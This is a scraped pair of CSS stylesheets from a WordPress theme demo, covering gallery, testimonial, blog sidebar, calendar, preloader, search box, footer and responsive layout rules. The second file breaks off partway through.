    font-style: italic;
}
.contactus_form input.form-control {
    height: 50px;
    margin-top: 8px;
}
.contactus_form .form-control:hover{
  border-color:var(--main-color);
}
.cont-map  iframe {
    height: 680px;
  margin:0px!important;
  width:100%;
  border:0;
}
.cont-map{
    padding: 0!important;
}
.ont-map{
  width:100%;
  height:450;
  border:0px;
}
/*--//contact-pages--*/

/*GALLARY  p:nth-of-type(4n) {*/
.gallery_product.col-lg-3.col-md-3.isotope-item:{
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

/* .gallery_product:nth-of-type(3n) {
  padding:40px!important;
    max-width: 49.99%!important;
     background-color: #1f1d35!important;
} */

.isotope-item {
    z-index: 1;
}

.isotope-hidden.isotope-item {
    z-index: 1;
}

.isotope, .isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope-item {
    margin-right: -1px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.isotope {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}


/*--gallery-details--*/
.gallary_d .gallery_product {
    padding: 10px!important;
}
span.label_g {

    text-transform: uppercase;
}
span.label_g {
    min-width: 60px;
    display: inline-block;
    color: #a19d9d;
}

.gallary_pagination a{
  color:#222;
  display:block;
  
}
.gallary_pagination a i {
    color: #888;
    font-size: 40px;
}

.gallary_pagination a:hover{
  color:var(--main-color);
  text-decoration:none;
}

/*---gallery-details---*/

/*--about--*/
.about-cont-inner{
    padding-left: 30px;
    border-left: 4px solid var(--main-color);
}
.about-cont-inner h2 {
    font-weight: bold;
    font-size: 34px!important;
}

.our-values {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
  background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}

.what-we-do{
    padding: 100px 0px;
    background: linear-gradient(126deg, #1f1d35 20%, #ffffff 10%);
}

/*--//about--*/
/*--our-testimonial--*/

.our-testimonial {
  padding: 100px 0px;
  background: linear-gradient(126deg, #1f1d35 20%, #ffffff 10%);
}
.our-testimonial i.fas.fa-quote-right {
    display: block;
    text-align: right;
}
.our-testimonial i.fas {
    font-size: 50px;
  color:#cccccc;
}

.our-testimonial .our_work-catipon-inner h5 {
    margin-top: 40px;
   font-size: 24px;
  color: rgb( 135, 136, 137 );
  font-style: italic;
  line-height: 1.25;
  text-align: left;
}




.our-testimonial .swiper-pagination-bullet-active {
    width: 30px!important;
    height: 30px!important;
    opacity: 1;
    background: #333333;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.our-testimonial .swiper-pagination-bullet {
    width: 20px;
    height: 20px;
    background: #333333;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.our-testimonial .swiper-pagination {
    position: static;
    margin-top: 40px;
    height: 40px;
    max-width: 50%;
    /* text-align: left; */
}
/*--//our-testimonial--*/


/*--progress--*/

.textbox {
  height: 700px;
}

.progress {
  margin-bottom: 10px;
}

.progress-bar {
  width: 0;
}

.progress-ba-cont .progress-bar{
  background-color:var(--main-color)!important;
}
.progress-ba-cont .progress {
    margin-bottom:40px;
   height: 20px;
   border-radius: 0.90rem;
}


/*--//progress--*/



/*--about-our-team--*/
.about-page .our-team {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}

.blog-slider {
    position: relative;
    margin: auto;
    /* background: #fff; */
    background: linear-gradient(90deg, #ffffff 80%, #ffffff00 10%);
    box-shadow: 0px 14px 80px rgb(34, 35, 58);
    /* border-radius: 25px; */
    transition: all .3s;
}

@media screen and (max-width: 992px) {
  .blog-slider {
    max-width: 680px;
    height: 400px;
  }
}
@media screen and (max-width: 768px) {
  .blog-slider {
    min-height: 500px;
    height: auto;
  }
}

.blog-slider__item {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 768px) {
  .blog-slider__item {
    flex-direction: column;
  }
}
.blog-slider__item.swiper-slide-active .blog-slider__img img {
  opacity: 1;
  transition-delay: .3s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > * {
  opacity: 1;
  transform: none;
}

.blog-slider__img {
    flex-shrink: 0;
    background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
    box-shadow: 4px 13px 30px 1px rgba(252, 56, 56, 0.2);
    border-radius: 20px;
    transform: translateX(0px);
    overflow: hidden;
}
.blog-slider__img:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
  border-radius: 20px;
  opacity: 0.7;
}
.blog-slider__img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  opacity: 0;
  border-radius: 20px;
  transition: all .3s;
}

.blog-slider__content {
  padding-right: 25px;
}

.blog-slider__content > * {
  opacity: 0;
  transform: translateY(25px);
  transition: all .4s;
}
.blog-slider__code {
  color: #7b7992;
  margin: 26px 0px;
  display: block;
  font-weight: 500;
  font-size: 24px;
  display: block;
  font-style: italic;
}


.blog-slider__title {
  font-size: 46px;
  font-weight: 700;
  color: #0d0925;

}
.blog-slider__text {
  color: #4e4a67;
  padding-top: 20px;
  margin: 30px 0;
  line-height: 1.5em;
}
.blog-slider__button {
height:60px;
  background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
  padding: 15px 35px;
  border-radius: 50px;
  color: #fff;
  box-shadow: 0px 14px 80px rgba(252, 56, 56, 0.4);
  text-decoration: none;
  font-weight: 500;
  justify-content: center;
  text-align: center;
  letter-spacing: 1px;
}

.blog-slider .swiper-container-horizontal > .swiper-pagination-bullets, .blog-slider .swiper-pagination-custom, .blog-slider .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}
.blog-slider__pagination {
    position: absolute;
    z-index: 21;
    right: 0px;
    width: 11px !important;
    text-align: center;
    left: 15px!important;
    top: 50%;
    bottom: auto !important;
    transform: translateY(-50%);
}

.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 8px 0;
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px;
  }
}
.blog-slider__pagination .swiper-pagination-bullet {
  width: 11px;
  height: 11px;
  display: block;
  border-radius: 10px;
  background: #062744;
  opacity: 0.2;
  transition: all .3s;
}
.blog-slider__pagination .swiper-pagination-bullet-active {
  opacity: 1;
  background: #fd3838;
  height: 30px;
  box-shadow: 0px 0px 20px rgba(252, 56, 56, 0.3);
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination .swiper-pagination-bullet-active {
    height: 11px;
    width: 15px;
  }
.blog-slider__title {
    font-size: 34px;
}

}


.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(2) {
    transition-delay: 0.4s;
    line-height: 0;
}

.our-clients .swiper-slide {
    background: #f3f3f308;
    min-height: 250px;
    line-height: 250px;
    transition: 0.5s;
}

.blog-slider__item.swiper-slide {
    padding: 40px;
}

.blog-slider__item  .team_social li {
    display: inline-block;
    padding: 8px;
    font-size: 24px;
    margin: 5px;
}

.blog-slider__img.col-md-4 {
    margin: 0;
    padding: 0;
}
/*--//about-our-team--*/


.search_box.collapse.show{
  transform: scaleY(0.01) scaleX(0);

}
.search_box.collapse.show {
  transform: scale(0);
  animation: zoomIn 0.1s 0.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box.collapse{
  transform: scale(1);
  animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.search_box.collapse {
  animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}

.search_box {
    position: fixed;
    /* width: 100%; */
    right: 0;
    left: 0;
  top:0%;
  z-index:99;
  transform: scale(0);
}

.search_box .form-control-borderless {
    border: none;
}

.search_box .form-control-borderless:hover, .search_box .form-control-borderless:active, .search_box .form-control-borderless:focus {
    border: none;
    outline: none;
    box-shadow: none;
}


.search_box input.form-control.form-control-lg.form-control-borderless {
    margin: 0px 20px;
}

/*--btn-bottom--to-top--*/
#return-to-top {
    position: fixed;
    bottom: 20px;
  background-color:#fff;
    right: 20px;
  z-index:999999;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
transition: all .5s;
}
#return-to-top i {
    color: #f45f47;
    margin: 0;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 54px;
transition: all .5s;
}

/*--page-loader-css--*/

#page-anim-preloader{
  display:block;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
width:100%;
height:100%; 
transition: all .5s;

  
}
#page-anim-preloader   img{
  
  max-width:200px;
}
.page_preloader-inner{
  position:relative;
  z-index:999999;
}
#page-anim-preloader:after{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content:''; background: linear-gradient(to right,#0acffe 0,#495aff 100%); 

  z-index:;
  width:100%;
  height:100%;

  opacity:0.5;
}
/*--page-loader-css--*/


.search_form a {
    color: #fff;
    font-size: 22px;
    padding: 5px 10px;
}
.search_form:hover a{
  color:var(--main-color);
}
.search_form{
    border-radius: 50px;
    height: 40px;
    display: flex;
    position: relative;
}
.select_lng {
    display: flex;
}
.search-hover {
    outline: none;
    background: transparent;
    border: 0;
    height: 40px;
    position: absolute;
    z-index: 9999;
    width: 0px;
    right: 40px;
    float: right;
  border-radius: 50px;
    transition: all .5s;
    background: white;
}
.search_form:hover{
}
.search_form:hover .search-hover{
  width: 200px;
  padding: 3px 15px;
  
}

.margin-m-100.p-5.pb-0 {
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.blog-post.margin-m-100.p-4.row {
    box-shadow: none;
}


/*--btn-effct--*/
#return-to-top:before,
.effct-btn:before {
   content: '';
   border: 5px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color: var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
#return-to-top:after,
.effct-btn:after{
   content: '';
   border: 10px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color:var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
.effct-btn, .return-to-top{
   display: inline-block;

   color: #fff;
   background: #0F7BFF;
   border-radius: 50%;
   font-size: 30px;
   line-height: 50px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
   position: relative;
}
@-webkit-keyframes videomodule-anim {
 0% {
   -webkit-transform: scale(0.68);
   transform: scale(0.68); }
 100% {
   -webkit-transform: scale(1.2);
   transform: scale(1.2);
   opacity: 0; } 
    }
/*--btn-effct--*/
button.btn.btn-link.btn-block{
    text-decoration: none;
}
#page-anim-preloader{
  display:none!important;
  
}

/*-----------------------------------------------
  blog-sidebar
-----------------------------------------------*/
.cat-item a {
    color: #333;
    border: 1px solid transparent;
    padding: 8px 15px;
    display: block;
    border-radius: 40px;
    margin-bottom: 12px;
    min-height: 40px;
    text-decoration: none;
    transition: 0.5s;
  border: none!important;
}
.cat-item {
    list-style: none;
}
.sidebar ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.cat-item a {
    color: #333;
  border: 1px solid transparent;
    padding: 8px 15px;
    display: block;
    border-radius: 40px;
    margin-bottom: 12px;
    min-height: 40px;
    text-decoration: none;
  transition: 0.5s;

}
.cat-item a:hover{
    color: var(--main-color);
  border: 1px solid var(--main-color);
  transition: 0.5s;
}
h4.widgets-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    margin-bottom: 40px;
}


.blog-sidebar-widgets  li a i.fas.fa-circle {
    margin-right: 15px;
    border: 3px solid #9d9b9b;
    color: transparent;
    border-radius: 100%;
    font-size: 13px;
  transition: 0.5s;

}
.blog-sidebar-widgets  li a:hover i.fas.fa-circle {
    margin-right: 15px;
    border: 3px solid var(--main-color);
    color: var(--main-color);
  background: var(--main-color);
    border-radius: 100%;
    font-size: 13px;
  transition: 0.5s;

}

.blog-sidebar-widgets li a {
    color: #333;
    padding: 10px 15px;
    display: block;
  border-bottom: 1px solid #eae8e8;
    text-decoration: none;
    margin-bottom: 5px;
}
.sidebar-post-img {
    max-width: 100px;
    max-height: 80px;
    margin-right: 21px;
    overflow: hidden;
}

.sidebar-post h4 {
    font-size: 17px;
}
.sidebar-post p {
    padding: 0;
    margin: 4px 0px;
}
.sidebar-post p span {
    color: #afa9a9;
}
.media.sidebar-post {
    margin-bottom: 22px;
}
.blog-sidebar-widgets a.btn.main-btn {
    width: 133px;
    line-height: 12px;
    text-transform: uppercase;
  margin-top:20px;
}

.tags-blog-sidebar ul{
  margin:0;
  padding:0;
}
.tags-blog-sidebar li {
    list-style: none;
}
.tags-blog-sidebar li {
    list-style: none;
    padding: 5px 10px;
  border: 1px solid transparent;
    border-radius: 50px;
    margin: 0px;
}
.tags-blog-sidebar li:hover{
  border: 1px solid var(--main-color);
  color:var(--main-color);
  transition: 0.5s;
}
.tags-blog-sidebar li a {
    color:var(--main-color);
  text-decoration:none;
  transition: 0.5s;
}

.blog-sidebar-widgets {
    margin-bottom: 40px;
    background-color: #f2f2f200;
    padding: 40px 20px;
    box-shadow: -1px 1px 20px 6px rgba(204, 204, 204, 0.5215686274509804);
}

.blog-sidebar-widgets  a.tag-cloud-link {
    display: inline-block;
    padding: 8px;
    font-size: 14px;
    text-decoration: none;
    text-transform: capitalize;
    color: var(--main-color);
  transition: 0.5s;
}
.blog-sidebar-widgets  a.tag-cloud-link:hover{
  background-color: var(--main-color);
  transition: 0.5s;
  color:#fff;
}
.gallery-item{
    width: 32%;
    display: inline-block;
  margin-bottom: 4px;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.gallery-item:hover img {
    filter: blur(2px);
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
/*-----------------------------------------------
  calendar
-----------------------------------------------*/
#wp-calendar {
  text-align: center;
  border: 1px solid var(--main-color);
}

#wp-calendar caption {
    color: #ffffff;
    text-align: center;
    background: #f46149;
}
#wp-calendar td {
    padding: 10px;
    border-left: 1px solid var(--main-color);
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
#wp-calendar a {
    color: var(--main-color);
}
#wp-calendar th {
  background-color: var(--main-color);
    color: #fff;
  padding: 10px 15px;
    text-align: center;
    border-left: 1px solid  var(--main-color);
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
#wp-calendar td:hover, #wp-calendar th:hover{
    background: var(--main-bg);
    color: #333;
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}

#wp-calendar tbody tr{
  border: 1px solid var(--main-color);
    padding: 5px;
}
.sidebar-widget select{
    width: 100%;
    height: 40px;
    margin-top: 15px;
    border: 1px solid #eaeaea;
}
.sidebar .searchform #s{
  width:78%;
    border: 1px solid var(--main-color);
  padding:5px 10px;
}
.searchform input{
  height:46px;
}
input#searchsubmit {
    background: var(--main-color);
    border: 0;
    padding: 10px;
    color: #fff;
}

/*-----------------------------------------------
  Search Box
-----------------------------------------------*/

.search_box.collapse.show{
  transform: scaleY(0.01) scaleX(0);

}
.search_box.collapse.show {
  transform: scale(0);
  animation: zoomIn 0.1s 0.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box.collapse{
  transform: scale(1);
  animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.search_box.collapse {
  animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box {
  position: fixed;
  right: 0;
  left: 0;
  top:0%;
  z-index:99;
  transform: scale(0);
}

.search_box .form-control-borderless {
    border: none;
}

.search_box .form-control-borderless:hover, .search_box .form-control-borderless:active, .search_box .form-control-borderless:focus {
    border: none;
    outline: none;
    box-shadow: none;
}
.search_box input.form-control.form-control-lg.form-control-borderless {
    margin: 0px 20px;
}
/*-----------------------------------------------
  Return To top btn
-----------------------------------------------*/
#return-to-top {
    position: fixed;
    bottom: 20px;
  background-color:#fff;
    right: 20px;
  z-index:999999;
    display: block!important;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
transition: all .5s;
}
#return-to-top i {
    color: #f45f47;
    margin: 0;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 54px;
transition: all .5s;
}

/*-----------------------------------------------
  Page loader
-----------------------------------------------*/

#circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
  width: 150px;
    height: 150px;  
}

.loader {
    width: calc(100% - 0px);
  height: calc(100% - 0px);
  border: 8px solid #162534;
  border-top: 8px solid #09f;
  border-radius: 50%;
  animation: rotate 5s linear infinite;
}

@keyframes rotate {
100% {transform: rotate(360deg);}
} 
#page-anim-preloader{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  width:100%;
  height:100%!important; 
  transition: all .9s;
}

#page-anim-preloader img{
  max-width:200px;
}
.page_preloader-inner{
  position:relative;
  z-index:999999;
}
#page-anim-preloader:after{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content:''; 
/* background: linear-gradient(to right,#0acffe 0,#495aff 100%);  */
 background: #0d161f;
  z-index:;
  width:100%;
  height:100%;

}
/*-----------------------------------------------
  Search Form
-----------------------------------------------*/
.search_form a {
    color: #fff;
    font-size: 22px;
    padding: 5px 10px;
}
.search_form:hover a{
  color:var(--main-color);
}
.search_form{
    border-radius: 50px;
    height: 40px;
    display: flex;
    position: relative;
}
.select_lng {
    display: flex;
}
.search-hover {
    outline: none;
    background: transparent;
    border: 0;
    height: 40px;
    position: absolute;
    z-index: 9999;
    width: 0px;
    right: 40px;
    float: right;
  border-radius: 50px;
    transition: all .5s;
    background: white;
}
.search_form:hover{
}
.search_form:hover .search-hover{
  width: 200px;
  padding: 3px 15px;
  
}

.margin-m-100.p-5.pb-0 {
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.blog-post.margin-m-100.p-4.row {
    box-shadow: none;
}

/*-----------------------------------------------
  Btn Effcs
-----------------------------------------------*/
#return-to-top:before,
.effct-btn:before {
   content: '';
   border: 5px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color: var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
#return-to-top:after,
.effct-btn:after{
   content: '';
   border: 10px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color:var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
.effct-btn, .return-to-top{
   display: inline-block;

   color: #fff;
   background: #0F7BFF;
   border-radius: 50%;
   font-size: 30px;
   line-height: 50px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
   position: relative;
}
@-webkit-keyframes videomodule-anim {
 0% {
   -webkit-transform: scale(0.68);
   transform: scale(0.68); }
 100% {
   -webkit-transform: scale(1.2);
   transform: scale(1.2);
   opacity: 0; } 
    }
button.btn.btn-link.btn-block{
    text-decoration: none;
}
/*------------------------------------------
  shortcode page
-------------------------------------------*/
.bd-title{
  position:relative;
}

.bd-title:after {
    content: '';
    height: 4px;
    width: 120px;
    background-color: var(--main-color);
    position: absolute;
    bottom: 0;
    left: 0;
}

.bd-title {
    position: relative;
    padding-bottom: 12px;
    margin-bottom: 40px;
}

.progress {
    height:26px!important;
}
.counter{
    background-color: #eaecf0;
    text-align: center;
}
.employees,.customer,.design,.order
{
    margin-top: 70px;
    margin-bottom: 70px;
}

/*----------------------------------------------
  counter-count
----------------------------------------------*/
.counter-count{
   font-size: 22px;
   font-weight:bold;
  background-color: var(--main-color);
    border-radius: 50%!important;
    position: relative;
    color: #ffffff!important;
    text-align: center;
    line-height: 92px!important;
    width: 92px;
    height: 92px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: inline-block;
}

.employee-p,.customer-p,.order-p,.design-p{
    font-size: 24px;
    color: #000000;
    line-height: 34px;
}

.firstcharacter {
    color: var(--main-color);
    float: left;
    font-size: 60px;
    line-height: 38px;
    margin-right: 8px;
    display: block;
    padding: 6px!important;
}
.drop2  {
  background-color: var(--main-color);
  color:#fff;
}

.drop3  {
  background-color: var(--main-color);
  color:#fff;
  border-radius:100%;
}

/* ----------------------------------------------------------------
  progress
-----------------------------------------------------------------*/ 
.textbox {
  height: 700px;
}

.progress {
  margin-bottom: 10px;
  border-radius: 16px!important;
}
.progress .progress-bar {
  width: 0;
  background-color: var(--main-color);
}
.progress-ba-cont .progress {
    margin-bottom:40px;
   height: 20px;
   border-radius: 0.90rem;
}

/* Menu css */

a.nav-link i.caret {
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}

.dropdown-menu>a.nav-link>i.caret {
  margin-top: -16px!important;
}


@media (max-width:1366px) {
.swiper-slide .slide-bgimg {
    position: static;
}
.header_banner .swiper-container {
    width: 100%;
    height: 100%;
}
.main-slider .swiper-slide .content {
    text-align: center!important;
}
}
@media (min-width: 992px) {
.nav-item.dropdown:hover> .dropdown-menu {
    display: block;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transform: scale(1);
    visibility: visible;

}

.nav-item .nav-item:hover>.dropdown-menu  {
      display: block!important;
    visibility: visible;
}
  }
@media (max-width: 991px) {
.btn_b2 a.btn.main-btn {
    min-width: 100px;
}
i.caret, .dropdown-submenu .caret {
   z-index: 999999;
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   right: 10px;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}
}
@media (max-width: 1024px){
i.caret, .dropdown-submenu .caret {
   z-index: 999999;
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   right: 10px;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}
}
li.nav-item {
   position: relative;
}
.navbar-containernt .nav-item .dropdown-menu .nav-link{
    color:#333;
}
.navbar-nav  li.dropdown:hover>ul.dropdown-menu {
    padding: 0;
   margin: 0;
    border-radius:0;
}
.dropdown-submenu:hover>.dropdown-menu{
    padding: 0;
   margin: 0;
    border-radius:0;
}
}

/*--footer-weight--*/
.footer-widgets ul li{
    display: block;
    text-transform: capitalize;
    padding: 0px;
  border-bottom:1px solid #e4e4e4;
}
.footer-widgets ul li a  {
    padding: 10px;
    position: relative;
    border-bottom: 1px solid #e2e2e2;
}

.footer-widgets ul li a:after{
  content:'';
  position:absolute;
  width:10px;
  height:1px;
  background-color:var(--main-color);
  bottom:0;
  left:0px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
span.comment-author-link {
    margin-bottom: 18px;
    display: block;
}

.footer-widgets ul li:hover a:after{
  width:100px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.footer-widgets ul li.cat-item  a {
  margin: 0;
}

.widgets-col input#s,
.sidebar input#s {
    width: 66%;
  border-radius:0px;
}

.widgets-col{
  margin:20px 0px;
}

.gallery_slider figcaption {
    position: absolute;
    left: 0;
    right: 0;
    top: 0px;
    padding: 10%;
    bottom: 0;
    text-align: center;
    background: rgba(255, 255, 255, 0.56);
    opacity: 0;
}
.gallery_slider figure {
    position: relative;
}
.gallery_slider figcaption:hover {
    opacity: 1;
}

.gallery_slider figcaption h4 {
    color: #f45f47;
    text-transform: capitalize;
    margin-bottom: 20px;
    margin-top: 11px;
}
.gallery_slider a.btn.main-btn {
    padding: 7px 13px;
    text-transform: capitalize;
}

footer a {
color: #000;
}
footer {
    background: rgba(204, 204, 204, 0.16);
    color: #000;
    z-index: 99999;
    background-color: #fff;
}
.footer-widgets ul li a {
padding: 0 0 14px 0;
}
.coppy-right.text-center {
   background-color: #1f1d35;
   color: #fff;
}    
.widgets-col>h3:after {
   content: '';
   position: absolute;
   width: 50px;
   height: 2px;
   background-color: var(--main-color);
   top: 40px;
   left: 15px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.widgets-col>h3:hover::after {
   width: 100px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.footer-widgets ul li a:after {
content:none;
}


--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/responsive.css?ver=6.9
body_size: 6505
content:
@media (min-width:768px) and (max-width:1200px){
.our_business-col {
    padding: 30px 8px;
}
.home-about .row.offset-md-2 {
    margin-left: 15px;
}
}
@media (max-width:575px){
    .select_lng {
    width: 60%;
    margin: 0 auto;
}
}

@media (max-width:1023px){
    /*--navbar-custom--*/
.navbar-expand-sm .navbar-toggler {
    display:block!important;
}

.container.navbar-containernt {
    min-height: auto!important;
    padding: 5px;
    flex-wrap: wrap!important;
}

nav.navbar-expand-sm .navbar-collapse {
        display: flow-root!important;
    -ms-flex-preferred-size: auto;
    flex-basis: none!important;
    width: 100%!important;
    
}
.navbar  .collapse:not(.show) {
    display: none!important;
}


.navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row!important;
    flex-direction: column!important;;
}

ul.nav.justify-content-center {
    background: rgba(51, 51, 51, 0.1607843137254902);
    margin-left: 5px!important;
    margin-top: 15px!important;
        width: 100%;
}
a.navbar-brand {
    max-width: 130px;
}
.margin-m-100 {
    margin-top: 60px!important;
}
.contactus_form>h1 {
    font-size: 26px;
}
}

@media (min-width:992px){
    .search_form:hover .search-hover {
    width: 150px;
    }
.home_slider .swiper-button-prev {
  left: 6%;
}
 .home_slider .swiper-button-next {
  right: 6%;
}

}

/*--navbar-custom--*/   
@media (max-width:991px){
#return-to-top i {
    font-size: 36px;
}
.blog-post-cnt h1 {
    font-size: 22px;
    margin: 15px 2px;
}

.about-img-inner iframe.video.col-md-12 {
    min-height: 220px;
}
.search_form:hover .search-hover {
    width: 150px;
}
.page-title.content-center {
    position: relative;
    z-index: 9;
}
.nav-item.active .nav-link {
    color: #ccc;
    float: left;
    width: 100%;
}
.hd-bnar:after {
    top: 0;
    z-index: 1; 
}
a.navbar-brand {
padding-left: 20px;
}
.navbar-containernt .nav-item:after, .navbar-containernt .nav-item.active:after {
    background-color: rgba(255, 255, 255, 0.25);
    height: 1px;
    position: absolute;
    bottom: 0;
    }
.about-cont.col-md-6.pl-4 {
    margin-top: 60px;
}
.search-hover {
  position: initial;
}
.swiper-thumbs {
    display: none;
}
.about-page .our-team {
    background: linear-gradient(54deg, #1f1d35 82%, #1f1d35 20%)!important;
}
.our-testimonial .swiper-pagination {
    max-width: 100%;
}
.our-values {
    background: linear-gradient(54deg, #1f1d35 82%, #1f1d35 20%);
}
.what-we-do, .our-testimonial {
    background: linear-gradient(126deg, #ffffff 20%, #ffffff 10%);
}
.blog-slider.blog_our_team {
    background-color: #fff!important;
    background: #fff!important;
}   
.comment-section .comment_detail {
    margin-left:0px; 
    margin-top: 40px;
}
.comment-section .media {
    display: block;
}
.comment-section a.pull_left_comment {
    display: block;
}

.blog_article.p-5 {
    padding: 0px!IMPORTANT;
}
.blog-post>h1 {
    font-size: 1.5rem;
}
.margin-m-100 {
    margin-top: 60px!important;
}
.header_banner_page header {
    height: auto; 
}   
.float-right.head_feedbck {
     float: none!important; 
}
.swiper-button-next, .swiper-button-prev {
background-size: 60%!important;
}
.container.navbar-containernt {
     border-bottom:none; 
}
.header_banner:before {
    background-color: #f45f47;
}
.our-cases{
    background:none;
}   
.service-title i {
    font-size: 24px;
}
.widgets-col>h3 {
    margin-bottom: 0px;
    font-size: 20px;
}
.bzniss_analysis iframe.video {
    min-height: 220px;
}
.our_work-catipon-inner.text-left {
    margin-bottom: 60px;
}
.our_work-catipon-inner h1 {
    font-size: 22px;
}
.our_portfolio, .showcase {
    padding: 100px 0px;
